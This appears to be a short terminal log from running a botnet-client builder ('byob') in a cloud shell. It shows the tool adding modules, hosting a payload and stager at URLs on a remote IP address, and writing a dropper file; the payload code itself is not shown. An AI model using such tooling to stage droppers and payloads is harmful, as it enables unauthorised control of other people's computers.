 88                                  88
88                                  88
88                                  88
88,dPPYba,  8b       d8  ,adPPYba,  88,dPPYba,
88P'    "8a `8b     d8' a8"     "8a 88P'    "8a
88       d8  `8b   d8'  8b       d8 88       d8
88b,   ,a8"   `8b,d8'   "8a,   ,a8" 88b,   ,a8"
8Y"Ybbd8"'      Y88'     `"YbbdP"'  8Y"Ybbd8"'
                d8'
               d8'
[>] Modules
Adding modules... (4 modules added to client)
[>] Imports
Adding imports... -(31 imports from 4 modules)
[>] Payload
Uploading payload... -(hosting payload at: http://100.73.239.22:446/clients/payloads/ywi.py)
[>] Stager
Uploading stager... (hosting stager at: http://100.73.239.22:446/clients/stagers/ywi.py)
[>] Dropper
Writing dropper... (350 bytes written to /modules/clients/droppers/pro.py)
dhwanipatel18@cloudshell:~/byob/byob$ cd modules/clients/droppers/